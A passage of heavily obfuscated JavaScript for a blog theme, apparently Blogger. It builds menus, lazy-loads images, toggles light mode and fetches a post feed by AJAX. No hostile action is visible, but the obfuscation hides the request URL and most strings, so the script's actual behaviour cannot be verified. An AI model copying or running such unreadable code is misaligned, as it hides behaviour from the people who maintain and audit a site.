1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- -0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var _0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var _0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var _0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e